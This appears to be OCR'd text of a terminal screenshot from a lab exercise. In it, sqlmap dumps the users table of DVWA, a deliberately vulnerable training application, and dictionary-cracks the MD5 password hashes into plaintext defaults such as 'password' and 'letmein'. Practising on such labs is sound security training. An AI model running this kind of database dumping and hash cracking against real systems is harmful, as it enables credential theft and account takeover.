 Apps Places Jul 28 3:21 PM 32% 73% 0.0 kB 0.0 kB
sean@dragon: ~
[15:20:50] [INFO] retrieved: admin
[15:20:50] [INFO] retrieved: 5f4dcc3b5aa765d61d8327deb882cf99
[15:20:53] [INFO] retrieved: gordonb
[15:20:54] [INFO] retrieved: e99a18c428cb38d5f260853678922e03
[15:20:57] [INFO] retrieved: pablo
[15:20:58] [INFO] retrieved: 0d107d09f5bbe40cade3de5c71e9e9b7
[15:21:01] [INFO] retrieved: smithy
[15:21:01] [INFO] retrieved: 5f4dcc3b5aa765d61d8327deb882cf99
[15:21:04] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[15:21:04] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[15:21:04] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[15:21:04] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[15:21:04] [WARNING] multiprocessing hash cracking is currently not supported on this platform
[15:21:12] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[15:21:15] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[15:21:24] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
[15:21:27] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
Database: dvwa
Table: users
[5 entries]
+---------+---------------------------------------------+
| user    | password                                    |
+---------+---------------------------------------------+
| 1337    | 8d3533d75ae2c3966d7e0d4fcc69216b (charley)  |
| admin   | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
| gordonb | e99a18c428cb38d5f260853678922e03 (abc123)   |
| pablo   | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein)  |
| smithy  | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
+---------+---------------------------------------------+
[15:21:27] [INFO] table 'dvwa.users' dumped to CSV file '/home/sean/.local/share/sqlmap/output/192.168.40.116/dump/dvwa/users.csv'
[15:21:27] [INFO] fetched data logged to text files under '/home/sean/.local/share/sqlmap/output/192.168.40.116'
[*] ending @ 15:21:27 /2025-07-28/
┌──(sean㉿dragon)-[~]
└─$